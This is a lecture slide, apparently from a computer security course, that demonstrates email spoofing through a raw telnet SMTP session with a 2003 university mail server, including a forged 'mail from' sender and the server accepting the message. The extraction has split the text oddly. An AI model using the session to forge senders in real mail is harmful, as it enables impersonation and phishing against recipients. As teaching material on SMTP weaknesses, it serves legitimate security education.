 Sending spoofed emails
2015/16CSF - Nuno Santos29
}  SMTP is simple, but can be spoofed easily
}  How to spoof email easily:
C:	
  telnet	
  server8.engr.scu.edu	
  25	
  
S:	
  220	
  server8.engr.scu.edu	
  ESMTP	
  Sendmail	
  8.12.10/8.12.10;	
  Tue,	
  23	
  Dec	
  2003	
  16:32:07	
  
-­‐0800	
  (PST)	
  
C:	
  helo	
  129.210.16.8	
  
S:	
  250	
  server8.engr.scu.edu	
  Hello	
  dhcp-­‐19-­‐198.engr.scu.edu	
  [129.210.19.198],	
  pleased	
  to	
  
meet	
  you	
  
C:	
  mail	
  from:	
  jholliday@engr.scu.edu	
  
S:	
  250	
  2.1.0	
  jholliday@engr.scu.edu...	
  Sender	
  ok	
  
C:	
  rcpt	
  to:	
  tschwarz	
  
S:	
  250	
  2.1.5	
  tschwarz...	
  Recipient	
  ok	
  
C:	
  data	
  
S:	
  354	
  Enter	
  mail,	
  end	
  with	
  "."	
  on	
  a	
  line	
  by	
  itself	
  
C:	
  This	
  is	
  a	
  spoofed	
  message.	
  
C:	
  .	
  	
  
S:	
  250	
  2.0.0	
  hBO0W76P002752	
  Message	
  accepted	
  for	
  delivery	
  
C:	
  quit	
  	
  
S:	
  221	
  2.0.0	
  server8.engr.scu.edu	
  closing	
  connection	
  	
  
 